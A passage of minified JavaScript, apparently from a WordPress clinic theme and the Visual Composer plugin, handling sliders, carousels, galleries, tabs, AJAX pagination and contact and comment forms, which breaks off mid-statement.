jQuery("#slider_navigation_"+expando+" .slider_bar").css(jQuery.extend(margin_option_css,{"display":"block"}));jQuery("#slider_navigation_"+expando+" .slider_bar").animate(margin_option_animate,parseInt(duration),easing,function(){jQuery(this).css("display","none");jQuery("#"+jQuery(currentSlide).attr("id")+"_control").children("#slider_navigation_"+expando+" .slider_control_bar").css("display","block")})}
function pushState(event){event.preventDefault();var History=window.History;var url=jQuery(this).attr("href");if(typeof(url)!="undefined"){var hashSplit=url.split("#");if(event.data.action=="theme_doctors_pagination"){if(jQuery(this).parent().hasClass("selected"))
return!1;var container=jQuery(this).parent().parent().prev();container.attr("id","theme_doctors_pagination_"+container.context[jQuery.expando]);event.data.container_id=container.attr("id");jQuery(this).parent().parent().children(".selected").removeClass("selected");jQuery(this).parent().addClass("selected")}else if(event.data.action=="theme_gallery_pagination"){if(jQuery(this).parent().hasClass("selected"))
return!1;var container=jQuery(this).parent().parent().prev();container.attr("id","theme_gallery_pagination_"+container.context[jQuery.expando]);event.data.container_id=container.attr("id");jQuery(this).parent().parent().children(".selected").removeClass("selected");jQuery(this).parent().addClass("selected")}
if(hashSplit.length==2){event.data.hash=hashSplit[1];url=url.replace("#"+hashSplit[1],"")}
var title="";if(history.pushState)
History.pushState(event.data,title,url);else History.pushState(event.data,title,url)}};jQuery(document).ready(function($){$(".slider").each(function(index){var autoplay=0;var pause_on_hover=0;var interval=5000;var effect="scroll";var easing="easeInOutQuint";var duration=750;var elementClasses=$(this).attr('class').split(' ');for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('autoplay-')!=-1)
autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('interval-')!=-1)
interval=elementClasses[i].replace('interval-','');if(elementClasses[i].indexOf('effect-')!=-1)
effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','')}
var carouselOptions={responsive:!0,prev:{onAfter:onAfterSlide,onBefore:onBeforeSlide,fx:effect,easing:easing,duration:parseInt(duration)},next:{onAfter:onAfterSlide,onBefore:onBeforeSlide,fx:effect,easing:easing,duration:parseInt(duration)},auto:{onAfter:onAfterSlide,onBefore:onBeforeSlide,play:(parseInt(autoplay)?!0:!1),pauseDuration:parseInt(interval),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};$(this).carouFredSel(carouselOptions,{wrapper:{classname:"caroufredsel_wrapper caroufredsel_wrapper_slider"}});if($(this).children().length>1){$(this).sliderControl({appendTo:$(".slider_content_box"),contentContainer:$(".slider_content_box")})}});var imageCarousel=function(){$(".image_carousel").each(function(index){$(this).addClass("mc_preloader_"+index);$(".mc_preloader_"+index+" img:first").one("load",function(){$(this).prev(".mc_preloader").remove();$(this).fadeIn();var autoplay=0;var pause_on_hover=0;var scroll=1;var effect="scroll";var easing="easeInOutQuint";var duration=750;var elementClasses=$(".mc_preloader_"+index).attr('class').split(' ');for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('autoplay-')!=-1)
autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('scroll-')!=-1)
scroll=elementClasses[i].replace('scroll-','');if(elementClasses[i].indexOf('effect-')!=-1)
effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','')}
var carouselOptions={responsive:!0,prev:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),fx:effect,easing:easing,duration:parseInt(duration)},next:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),fx:effect,easing:easing,duration:parseInt(duration)},auto:{onAfter:onAfterSlide,onBefore:onBeforeSlide,items:parseInt(scroll),play:(parseInt(autoplay)?!0:!1),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};$(".mc_preloader_"+index).carouFredSel(carouselOptions);if($(".mc_preloader_"+index).children().length>1){$(".mc_preloader_"+index).sliderControl({appendTo:"",contentContainer:""})}
$(".mc_preloader_"+index+" li img").css("display","block");$(".mc_preloader_"+index).trigger('configuration',['debug',!1,!0]);$(window).trigger("resize");$(".mc_preloader_"+index).trigger('configuration',['debug',!1,!0])}).each(function(){if(this.complete)
$(this).load()})})};imageCarousel();var preloader=function(){$(".post_content a.post_image img, .mc_preload").each(function(){$(this).one("load",function(){$(this).prev(".mc_preloader").remove();$(this).fadeIn();$(this).css("display","block")}).each(function(){if(this.complete)
$(this).load()})})};preloader();$(".horizontal_carousel").each(function(){var self=$(this);var elementClasses=self.attr('class').split(' ');var count=self.find('.gallery_box').length;for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('id-')!=-1)
var id=elementClasses[i].replace('id-','');if(elementClasses[i].indexOf('autoplay-')!=-1)
var autoplay=elementClasses[i].replace('autoplay-','');if(elementClasses[i].indexOf('pause_on_hover-')!=-1)
var pause_on_hover=elementClasses[i].replace('pause_on_hover-','');if(elementClasses[i].indexOf('scroll-')!=-1)
var scroll=elementClasses[i].replace('scroll-','');if(elementClasses[i].indexOf('effect-')!=-1)
var effect=elementClasses[i].replace('effect-','');if(elementClasses[i].indexOf('easing-')!=-1)
var easing=elementClasses[i].replace('easing-','');if(elementClasses[i].indexOf('duration-')!=-1)
var duration=elementClasses[i].replace('duration-','')}
var carouselOptions={items:{start:(config.is_rtl==1?count-4:0),visible:4},prev:{items:parseInt(scroll),button:$('#'+id+'_prev'),fx:effect,easing:easing,duration:parseInt(duration)},next:{items:parseInt(scroll),button:$('#'+id+'_next'),fx:effect,easing:easing,duration:parseInt(duration)},auto:{items:parseInt(scroll),play:(parseInt(autoplay)?!0:!1),fx:effect,easing:easing,duration:parseInt(duration),pauseOnHover:(parseInt(pause_on_hover)?!0:!1)}};self.carouFredSel(carouselOptions)});setTimeout(function(){$(".testimonials").trigger("configuration",{items:{visible:2}})},1000);if($(".rev_slider_wrapper").length||$(".ls-wp-container").length){var timer=0;if($(".rev_slider_wrapper").length)
timer=100;if($(".ls-wp-container").length)
timer=1000;console.log(timer);var posInterval=setTimeout(function(){$(".home_box_container_list").css("position","static");setTimeout(function(){$(".home_box_container_list").css("position","relative")},100)},timer)}
$(".accordion:not(.accordion-static)").each(function(){var active_tab=!isNaN(jQuery(this).data('active-tab'))&&parseInt(jQuery(this).data('active-tab'))>0?parseInt(jQuery(this).data('active-tab'))-1:!1,collapsible=(active_tab===!1?!0:!1);$(this).accordion({event:'change',heightStyle:'content',icons:!1,active:active_tab,collapsible:collapsible,create:function(event,ui){$(window).trigger('resize');$(".image_carousel").trigger('configuration',['debug',!1,!0])}})});$(".accordion.wide").bind("accordionactivate",function(event,ui){if(typeof($("#"+$(ui.newHeader).attr("id")).offset())!="undefined")
$("html, body").animate({scrollTop:$("#"+$(ui.newHeader).attr("id")).offset().top},400)});$(".tabs").bind("tabsbeforeactivate",function(event,ui){$("html, body").animate({scrollTop:$("#"+$(ui.newTab).children("a").attr("id")).offset().top},400)});$(".tabs").on("tabsactivate",function(event,ui){ui.newPanel.find(".image_carousel").trigger('configuration',['debug',!1,!0]);ui.newPanel.find(".image_carousel").trigger('configuration',['debug',!1,!0]);$(window).trigger("resize")});$(".tabs").tabs({event:'change',show:!0,create:function(){$("html, body").scrollTop(0)}});var imageControls=function(){var currentControls;$(".gallery_box:not(.hover_icons_off)").hover(function(){var width=$(this).find("img").first().width();var height=$(this).find("img").first().height();currentControls=$(this).find(".controls");if(typeof(currentControls)!="undefined"){var currentControlsWidth=currentControls.outerWidth();var currentControlsHeight=currentControls.outerHeight();currentControls.stop();if(config.is_rtl==1){margin_option={"margin-right":(width/2-currentControlsWidth/2)+"px"}}else{margin_option={"margin-left":(width/2-currentControlsWidth/2)+"px"}}
currentControls.css(jQuery.extend(margin_option,{"display":"block","top":(height)+"px"}));currentControls.animate({"top":(height/4*3-currentControlsHeight/2)+"px"},250,'easeInOutCubic')}},function(){if(typeof(currentControls)!="undefined"){currentControls.stop();currentControls.css("display","block");var height=$(this).find("img").first().height();currentControls.animate({"top":(height)+"px"},250,'easeInOutCubic',function(){$(this).css("display","none")})}});$(".gallery_box.hover_icons_off").click(function(event){var target=$(event.target);var navigation=$(this).find('.slider_navigation a');var details=$(this).find('.open_details');var secondary;if($(this).find('.image_carousel').length>0){secondary=$(this).find('.image_carousel>li:first-child .open_lightbox,.image_carousel>li:first-child .open_video_lightbox,.image_carousel>li:first-child .open_iframe_lightbox,.image_carousel>li:first-child .open_url_lightbox')}else{secondary=$(this).find('.open_lightbox,.open_video_lightbox,.open_iframe_lightbox,.open_url_lightbox')}
if(!target.is(details)&&!target.is(secondary)&&!target.is(navigation)){if(details.attr('href')!==undefined){details[0].click()}else if(secondary.attr('href')!==undefined){secondary[0].click()}}})};imageControls();$(".tabs .ui-tabs-nav a").click(function(){if($(this).attr("href").substr(0,4)!="http")
$.bbq.pushState($(this).attr("href"));else window.location.href=$(this).attr("href")});$(".ui-accordion .ui-accordion-header").click(function(){$.bbq.pushState("#"+$(this).attr("id").replace("accordion-",""))});$(".tabs_box_navigation").mouseover(function(){$(this).find("ul").removeClass("tabs_box_navigation_hidden")});$(".tabs_box_navigation a").click(function(){$(".tabs_box_navigation_selected .selected").removeClass("selected");$(this).parent().addClass("selected");$(this).parent().parent().parent().children('span').text($(this).text());$(this).parent().parent().addClass("tabs_box_navigation_hidden")});$(".contact_form .tabs_box_navigation a").click(function(event){event.preventDefault();$(this).parent().parent().parent().children("[type='hidden']").first().val($.trim($(this).text()))});$(".single .comments_number").click(function(event){event.preventDefault();var offset=$("#comments_list").offset();if(typeof(offset)!="undefined")
$("html, body").animate({scrollTop:offset.top-10},400)});$(window).bind("hashchange",function(event){var hashSplit=$.param.fragment().split("-");var hashString="";for(var i=0;i<hashSplit.length-1;i++)
hashString=hashString+hashSplit[i]+(i+1<hashSplit.length-1?"-":"");if(hashSplit[0].substr(0,7)!="filter"&&hashSplit[0].substr(0,4)!="page"){$('.ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent($.param.fragment())).trigger("change");$(".tabs_box_navigation a[href='#"+decodeURIComponent($.param.fragment())+"']").trigger("click");$('.ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent(hashString)).trigger("change")}
$('.tabs .ui-tabs-nav [href="#'+decodeURIComponent(hashString)+'"]').trigger("change");$('.tabs .ui-tabs-nav [href="#'+decodeURIComponent($.param.fragment())+'"]').trigger("change");if(hashSplit[0].substr(0,7)!="filter")
$('.tabs .ui-accordion .ui-accordion-header#accordion-'+decodeURIComponent($.param.fragment())).trigger("change");$(".isotope.mc_gallery:not('.horizontal_carousel, .no_isotope')").isotope('reLayout');$(".testimonials, .scrolling_list").trigger('configuration',['debug',!1,!0]);var hashOptions=$.deparam.fragment();if(hashSplit[0].substr(0,7)=="filter"){var filterClass=decodeURIComponent($.param.fragment()).substr(7,decodeURIComponent($.param.fragment()).length);$(".isotope_filters a").removeClass("selected");if($('.isotope_filters a[href="#filter-'+filterClass+'"]').length)
$('.isotope_filters a[href="#filter-'+filterClass+'"]').addClass("selected");else $(".isotope_filters li:first a").addClass("selected");$(".mc_gallery:not('.horizontal_carousel, .no_isotope')").isotope({filter:(filterClass!="*"?".":"")+filterClass,transformsEnabled:(config.is_rtl===1?!1:!0)})}
if(hashSplit[0].substr(0,7)=="comment"){if($(location.hash).length){var offset=$(location.hash).offset();$("html, body").animate({scrollTop:offset.top-10},400)}}
if(hashSplit[0]=="comments"){$(".single .comments_number").trigger("click")}
if(hashSplit[0].substr(0,4)=="page"){if(parseInt($("#comment_form [name='prevent_scroll']").val())==1){$("#comment_form [name='prevent_scroll']").val(0);$("#comment_form [name='paged']").val(parseInt(location.hash.substr(6)))}else{$.ajax({url:config.ajaxurl,data:"action=theme_get_comments&post_id="+$("#comment_form [name='post_id']").val()+"&post_type="+$("#comment_form [name='post_type']").val()+"&paged="+parseInt(location.hash.substr(6)),type:"get",dataType:"json",success:function(json){if(typeof(json.html)!="undefined")
$(".comments").html(json.html);var hashSplit=location.hash.split("/");var offset=null;if(hashSplit.length==2&&hashSplit[1]!="")
offset=$("#"+hashSplit[1]).offset();else offset=$(".comments").offset();if(offset!=null)
$("html, body").animate({scrollTop:offset.top-10},400);$("#comment_form [name='paged']").val(parseInt(location.hash.substr(6)))}});return}}
if(location.hash.substr(1,21)=="gallery-details-close"||hashSplit[0].substr(0,7)=="filter"){$(".gallery_item_details_list").animate({height:'0'},{duration:200,easing:'easeOutQuint',complete:function(){$(this).css("display","none")
$(".gallery_item_details_list .gallery_item_details").css("display","none")}})}else if(location.hash.substr(1,15)=="gallery-details"){var detailsBlock=$(location.hash);$(".gallery_item_details_list .gallery_item_details").css("display","none");detailsBlock.css("display","block");var galleryItem=$("#gallery-item-"+location.hash.substr(17));detailsBlock.find(".prev").attr("href",(galleryItem.prevAll(":not('.isotope-hidden')").first().length?galleryItem.prevAll(":not('.isotope-hidden')").first().find(".open_details").attr("href"):$(".mc_gallery").children(":not('.isotope-hidden')").last().find(".open_details").attr("href")));detailsBlock.find(".next").attr("href",(galleryItem.nextAll(":not('.isotope-hidden')").first().length?galleryItem.nextAll(":not('.isotope-hidden')").first().find(".open_details").attr("href"):$(".mc_gallery").children(":not('.isotope-hidden')").first().find(".open_details").attr("href")));var visible=parseInt($(".gallery_item_details_list").height())==0?!1:!0;var galleryItemDetailsOffset;if(!visible){$(".gallery_item_details_list").css("display","block").animate({height:detailsBlock.height()},500,'easeOutQuint',function(){$(this).css("height","100%");$(window).trigger("resize")});galleryItemDetailsOffset=$(".gallery_item_details_list").offset();if(typeof(galleryItemDetailsOffset)!="undefined")
$("html, body").animate({scrollTop:galleryItemDetailsOffset.top-10},400)}else{galleryItemDetailsOffset=$(".gallery_item_details_list").offset();if(typeof(galleryItemDetailsOffset)!="undefined")
$("html, body").animate({scrollTop:galleryItemDetailsOffset.top-10},400);$(window).trigger("resize")}}}).trigger("hashchange");History.Adapter.bind(window,'statechange',function(){var state=History.getState();var stateSplit=state.url.replace(new RegExp(config.home_url,'g'),"").split("/");stateSplit=$.grep(stateSplit,function(n){return(n)});if(typeof(stateSplit)!="undefined")
var stateSplitLast=stateSplit[stateSplit.length-1];var data=state.data;if(data.action=="theme_doctors_pagination"){data.paged=1;if(typeof(stateSplit)!="undefined"&&parseInt(stateSplitLast))
data.paged=parseInt(stateSplitLast);data.atts=$("[name='theme_doctors_pagination']").val();$("#"+data.container_id).next().next(".mc_preloader").css("display","block")}else if(data.action=="theme_gallery_pagination"){data.paged=1;if(typeof(stateSplit)!="undefined"&&parseInt(stateSplitLast))
data.paged=parseInt(stateSplitLast);data.atts=$("[name='theme_gallery_pagination']").val();$("#"+data.container_id).next().next(".mc_preloader").css("display","block")}
$.ajax({url:config.ajaxurl,type:'get',dataType:'html',data:data,success:function(html){html=$.trim(html);var indexStart=html.indexOf("theme_start")+11;var indexEnd=html.indexOf("theme_end")-indexStart;html=html.substr(indexStart,indexEnd);$("#"+data.container_id).html(html);$("#"+data.container_id).next().next(".mc_preloader").css("display","none");$(".mc_gallery:not('.horizontal_carousel, .no_isotope')").isotope({masonry:{gutterWidth:($(".mc_gallery:not('.horizontal_carousel, .no_isotope')").width()>462?30:12)},transformsEnabled:(config.is_rtl===1?!1:!0)});preloader();imageControls();imageCarousel();$("html, body").animate({scrollTop:$("#"+data.container_id).offset().top},400)}})});$(".pagination.ajax.theme_doctors_pagination a").click({action:'theme_doctors_pagination'},pushState);$(".pagination.ajax.theme_gallery_pagination a").click({action:'theme_gallery_pagination'},pushState);$("abbr.timeago").timeago();$(".latest_tweets, .footer_recent_posts, .most_commented, .most_viewed, .scrolling_list_0").carouFredSel({direction:"up",scroll:{items:1,easing:"swing",pauseOnHover:!0,height:"variable"},auto:{play:!1},prev:{button:function(){return $(this).parent().parent().parent().find('.scrolling_list_control_left')}},next:{button:function(){return $(this).parent().parent().parent().find('.scrolling_list_control_right')}}});$(".latest_tweets").trigger("configuration",{items:{visible:($(".latest_tweets").children().length>5?6:$(".latest_tweets").children().length)}});$(".footer_recent_posts").trigger("configuration",{items:{visible:($(".footer_recent_posts").children().length>5?6:$(".footer_recent_posts").children().length)}});$(".most_commented").trigger("configuration",{items:{visible:($(".most_commented").children().length>5?6:$(".most_commented").children().length)}});$(".most_viewed").trigger("configuration",{items:{visible:($(".most_viewed").children().length>5?6:$(".most_viewed").children().length)}});$(".scrolling_list_0").trigger("configuration",{items:{visible:($(".scrolling_list_0").children().length>5?6:$(".scrolling_list_0").children().length)}});function windowResize(){$(".training_classes").accordion("resize");$(".slider").trigger('configuration',['debug',!1,!0]);$(".image_carousel").trigger('configuration',['debug',!1,!0]);$(".latest_tweets, .footer_recent_posts, .most_commented, .most_viewed, .scrolling_list_0").trigger('configuration',['debug',!1,!0]);if($(".mc_gallery:not('.horizontal_carousel, .no_isotope')").length){$(".mc_gallery:not('.horizontal_carousel, .no_isotope')").isotope({masonry:{gutterWidth:($(".mc_gallery:not('.horizontal_carousel, .no_isotope')").width()>462?30:12)},transformsEnabled:(config.is_rtl===1?!1:!0)})}
if($(".photostream").length){$(".photostream").isotope({masonry:{gutterWidth:11},transformsEnabled:(config.is_rtl===1?!1:!0)})}
if($(window).width()>767){$(".header_contact_info").show();$(".header_left").show()}else{$(".header_contact_info").hide();$(".header_left").hide()}}
$(window).resize(windowResize);window.addEventListener('orientationchange',windowResize);$("a[href='#top']").click(function(){$("html, body").animate({scrollTop:0},"slow");return!1});$(".post_content .reply_button").click(function(event){event.preventDefault();var offset=$("#comment_form").offset();$("html, body").animate({scrollTop:offset.top-10},400)});$(".search input[type='text']").hint();$(".tooltip").bind("mouseover click",function(){var attachTo=$(this);if($(this).is(".event_container"))
attachTo=$(this).parent();var position=attachTo.position();var tooltip_text=$(this).children(".tooltip_text");tooltip_text.css("width",$(this).outerWidth()+"px");tooltip_text.css("height",tooltip_text.height()+"px");tooltip_text.css({"top":position.top-tooltip_text.innerHeight()+"px","left":position.left+"px"})});$(".mc_gallery:not('.horizontal_carousel, .no_isotope')").isotope({masonry:{gutterWidth:($(".mc_gallery:not('.horizontal_carousel, .no_isotope')").width()>462?30:12)},transformsEnabled:(config.is_rtl===1?!1:!0)});$(".photostream").isotope({masonry:{gutterWidth:11},transformsEnabled:(config.is_rtl===1?!1:!0)});$(".fancybox:not(.noautoscale)").fancybox({'titlePosition':'inside','speedIn':600,'speedOut':200,'transitionIn':'elastic','cyclic':'true'});$(".fancybox.noautoscale").fancybox({'autoScale':!1,'titlePosition':'inside','speedIn':600,'speedOut':200,'transitionIn':'elastic','cyclic':'true'});$(".fancybox-video").bind('click',function(){$.fancybox({'autoScale':!1,'titlePosition':'inside','title':this.title,'speedIn':600,'speedOut':200,'transitionIn':'elastic','width':(this.href.indexOf("vimeo")!=-1?600:680),'height':(this.href.indexOf("vimeo")!=-1?338:495),'href':(this.href.indexOf("vimeo")!=-1?this.href:this.href.replace(new RegExp("watch\\?v=","i"),'embed/')),'type':'iframe','swf':{'wmode':'transparent','allowfullscreen':'true'}});return!1});$(".fancybox-iframe").bind('click',function(){$.fancybox({'autoScale':!1,'titlePosition':'inside','title':this.title,'speedIn':600,'speedOut':200,'transitionIn':'elastic','width':'75%','height':'75%','href':this.href,'type':'iframe'});return!1});if($(".contact_form").length)
$(".contact_form")[0].reset();if($(".comment_form").length)
$(".comment_form")[0].reset();$(".comment_form, .contact_form").submit(function(event){event.preventDefault();var data=$(this).serializeArray();var id=$(this).attr("id");$("#"+id+" [name='submit']").attr('disabled','disabled');$("#"+id+" .block").block({message:!1,overlayCSS:{opacity:'0.3',"backgroundColor":"#FFF"}});$.ajax({url:config.ajaxurl,data:data,type:"post",dataType:"json",success:function(json){$("#"+id+" [name='submit'], #"+id+" [name='name'], #"+id+" [name='first_name'], #"+id+" [name='last_name'], #"+id+" [name='email'], #"+id+" [name='message']").qtip('destroy');$("#"+id+" [name='submit']").removeAttr('disabled');if(typeof(json.isOk)!="undefined"&&json.isOk){if(typeof(json.submit_message)!="undefined"&&json.submit_message!=""){$("#"+id+" [name='submit']").qtip({style:{classes:'ui-tooltip-success'},content:{text:json.submit_message},position:{my:"right center",at:"left center"}}).qtip('show');if(id=="comment_form"&&typeof(json.html)!="undefined"){$(".comments").html(json.html);$("#comment_form [name='comment_parent_id']").val(0);if(typeof(json.comment_id)!="undefined"){var offset=$("#comment-"+json.comment_id).offset();$("html, body").animate({scrollTop:offset.top-10},400);if(typeof(json.change_url)!="undefined"&&$.param.fragment()!=json.change_url.replace("#",""))
$("#comment_form [name='prevent_scroll']").val(1)}
if(typeof(json.change_url)!="undefined"&&$.param.fragment()!=json.change_url.replace("#",""))
$.bbq.pushState(json.change_url)}
$("#"+id)[0].reset();$("#cancel_comment").css("display","none");$(".contact_form [name='department']").val("");$(".contact_form .tabs_box_navigation_selected>span").text($(".contact_form #department_select_box_title").val()!=""?$(".contact_form #department_select_box_title").val():"Select department")}}else{if(typeof(json.submit_message)!="undefined"&&json.submit_message!=""){$("#"+id+" [name='submit']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.submit_message},position:{my:"right center",at:"left center"}}).qtip('show')}
if(typeof(json.error_name)!="undefined"&&json.error_name!=""){$("#"+id+" [name='name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_first_name)!="undefined"&&json.error_first_name!=""){$("#"+id+" [name='first_name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_first_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_last_name)!="undefined"&&json.error_last_name!=""){$("#"+id+" [name='last_name']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_last_name},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_email)!="undefined"&&json.error_email!=""){$("#"+id+" [name='email']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_email},position:{my:"bottom center",at:"top center"}}).qtip('show')}
if(typeof(json.error_message)!="undefined"&&json.error_message!=""){$("#"+id+" [name='message']").qtip({style:{classes:'ui-tooltip-error'},content:{text:json.error_message},position:{my:"bottom center",at:"top center"}}).qtip('show')}}
$("#"+id).unblock()}})});var endYear=new Date().getFullYear();var startYear=endYear-120;$(".contact_form [name='date_of_birth']").datepicker({dateFormat:"mm-dd-yy",changeYear:!0,yearRange:startYear+":"+endYear});$(".closing_in").each(function(){var self=$(this);var time=parseInt(self.children(".seconds").text());var id=setInterval(function(){time--;self.children(".seconds").text(time);if(time==0){self.parent().prev(".notification_box").fadeOut(500,function(){$(this).remove()});self.remove();clearInterval(id)}},1000)});menu_position=($(".main-menu-container.sticky").length>0?$(".main-menu-container.sticky").offset().top:null);function animateElements(){$('.animated_element, .sticky').each(function(){var elementPos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if($(this).hasClass("sticky")){if(menu_position!=null){if(menu_position<topOfWindow)
$(this).addClass("move");else $(this).removeClass("move")}}else if(elementPos<topOfWindow+$(window).height()-20){var elementClasses=$(this).attr('class').split(' ');var animation="fadeIn";var duration=600;var delay=0;for(var i=0;i<elementClasses.length;i++){if(elementClasses[i].indexOf('animation-')!=-1)
animation=elementClasses[i].replace('animation-','');if(elementClasses[i].indexOf('duration-')!=-1)
duration=elementClasses[i].replace('duration-','');if(elementClasses[i].indexOf('delay-')!=-1)
delay=elementClasses[i].replace('delay-','')}
$(this).addClass(animation);$(this).css({"animation-duration":duration+"ms"});$(this).css({"animation-delay":delay+"ms"});$(this).css({"transition-delay":delay+"ms"})}});$('.box_header.animation-slide').each(function(){var elementPos=$(this).offset().top;var topOfWindow=$(window).scrollTop();if(elementPos<topOfWindow+$(window).height()-30){$(this).addClass("slide")}})}
animateElements();$(window).scroll(animateElements);function refreshGoogleMap(){if(typeof(theme_google_maps)!="undefined"){theme_google_maps.forEach(function(elem){google.maps.event.trigger(elem.map,"resize");elem.map.setCenter(elem.coordinate);elem.map.setZoom(elem.map.getZoom())})}}
refreshGoogleMap();$(".accordion").bind("accordionactivate",function(event,ui){refreshGoogleMap()});$(".tabs").bind("tabsbeforeactivate",function(event,ui){refreshGoogleMap()})});function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&1169>screen_w?"desktop":768<screen_w&&959>screen_w?"tablet":300<screen_w&&767>screen_w?"mobile":300>screen_w?"mobile_portrait":""}function loadScript(url,$obj,callback){var script=document.createElement("script");script.type="text/javascript",script.readyState&&(script.onreadystatechange=function(){"loaded"!==script.readyState&&"complete"!==script.readyState||(script.onreadystatechange=null,callback())}),script.src=url,$obj.get(0).appendChild(script)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}function vc_accordionActivate(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),youtubeId=vcExtractYoutubeId(youtubeUrl),youtubeId&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}function vcResizeVideoBackground($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px",iframeW+="px",iframeH+="px"):(iframeW=containerW,iframeH=containerW*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px",iframeW+="px",iframeH+="px"),$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}function vcExtractYoutubeId(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}function vc_googleMapsPointer(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.click(function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.mouseleave(function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var 